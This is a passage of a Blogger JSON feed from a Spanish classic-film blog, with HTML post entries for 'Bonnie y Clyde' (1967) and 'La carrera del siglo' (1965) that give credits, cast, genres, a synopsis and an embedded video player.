g1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"31"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3403065932552634802"},"published":{"$t":"2025-12-09T17:06:00.000+01:00"},"updated":{"$t":"2025-12-09T17:06:15.639+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1967"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama romántico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gran Depresión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Película de culto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Road Movie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robos \u0026 Atracos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"Bonnie y Clyde (1967) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicg4E9_AOB33p_WVS7YytTQkvOcC8_4KDPY9RABgDNaFbDM59hzRSwzhAu_ATavoIdSRzutHUfVZFSCVHOlvPALca2JWQPHMV5p0hHA3e6u63Gxvw0x4EqEq8lfwEYC2_inM_9l9BdYN_D\/s1600\/bonnyclyde_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1421\" data-original-width=\"1117\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicg4E9_AOB33p_WVS7YytTQkvOcC8_4KDPY9RABgDNaFbDM59hzRSwzhAu_ATavoIdSRzutHUfVZFSCVHOlvPALca2JWQPHMV5p0hHA3e6u63Gxvw0x4EqEq8lfwEYC2_inM_9l9BdYN_D\/s320\/bonnyclyde_.jpg\" width=\"251\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EBonnie \u0026amp; Clyde\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1967\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E111 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Arthur%20Penn\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Arthur Penn\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EArthur Penn\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ERobert Benton,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EDavid Newman\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ECharles Strouse\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EBurnett Guffey\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Warren%20Beatty\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWarren Beatty\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Faye%20Dunaway\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFaye Dunaway\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Michael%20J.%20Pollard\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael J. Pollard\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gene%20Hackman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGene Hackman\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Estelle%20Parsons\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEstelle Parsons\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dub%20Taylor\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDub Taylor\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gene%20Wilder\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGene Wilder\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Denver%20Pyle\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDenver Pyle\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Evans%20Evans\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEvans Evans\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EWarner Bros. \/ Seven Arts Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AC\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAcción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TH\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EThriller\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=524594\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECrimen\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=751350\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAños 30\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=258745\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EGran Depresión\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=424086\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama romántico\u003C\/a\u003E.\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=938448\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERobos \u0026amp; Atracos\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=307350\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERoad Movie\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=436447\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPelícula de culto\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; font-weight: bold; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=1380\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Bonnie \u0026amp; Clyde\"\u003EBonnie \u0026amp; Clyde\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv id=\"tooltip-new\" style=\"background: linear-gradient(rgb(255, 168, 76) 52%, rgb(255, 123, 13) 100%); border-radius: 5px; color: white; display: inline; font-size: 11px; line-height: 0.8; padding: 2px; position: relative; right: -5px; text-shadow: rgb(187, 187, 187) 0.2em 0.2em 0.2em; top: -1px;\"\u003E\nNovedad\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEn la época de la Gran Depresión, una banda de jóvenes delincuentes, encabezados por la pareja formada por Bonnie Parker y Clyde Barrow, recorre los Estados Unidos asaltando bancos, favoreciendo a los humildes y ridiculizando a las autoridades.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EY-HloJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-tl46cBVpx=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3403065932552634802\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/05\/bonnie-y-clyde-1967-hdtv.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3403065932552634802"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3403065932552634802"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/05\/bonnie-y-clyde-1967-hdtv.html","title":"Bonnie y Clyde (1967) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicg4E9_AOB33p_WVS7YytTQkvOcC8_4KDPY9RABgDNaFbDM59hzRSwzhAu_ATavoIdSRzutHUfVZFSCVHOlvPALca2JWQPHMV5p0hHA3e6u63Gxvw0x4EqEq8lfwEYC2_inM_9l9BdYN_D\/s72-c\/bonnyclyde_.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-5940282837967913205"},"published":{"$t":"2025-07-13T08:47:00.000+02:00"},"updated":{"$t":"2025-07-13T08:47:25.838+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1965"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coches \/ Automovilismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Road Movie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steampunk"}],"title":{"type":"text","$t":"La carrera del siglo (1965) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijrYdShoEUZFXCHxIXfPKUbVsaxlza2_gAHK9la7lezLC3VwibLbPuKKESzpogaHHTzdvAir72aRf5hw7V1EFbWWZvge6TK1sgIRNe9uNOGNvgMs25C_2Dwqo45keZkpeVetWv5dT83tC8\/s1600\/56289_front.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1248\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijrYdShoEUZFXCHxIXfPKUbVsaxlza2_gAHK9la7lezLC3VwibLbPuKKESzpogaHHTzdvAir72aRf5hw7V1EFbWWZvge6TK1sgIRNe9uNOGNvgMs25C_2Dwqo45keZkpeVetWv5dT83tC8\/s320\/56289_front.jpg\" width=\"249\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Great Race\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1965\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E150 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Blake%20Edwards\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Blake Edwards\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBlake Edwards\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EArthur A. Ross (Historia: Blake Edwards)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EHenry Mancini\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ERussell Harlan\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tony%20Curtis\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETony Curtis\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jack%20Lemmon\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJack Lemmon\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Natalie%20Wood\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENatalie Wood\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Peter%20Falk\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPeter Falk\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Vivian%20Vance\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EVivian Vance\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Keenan%20Wynn\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKeenan Wynn\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca 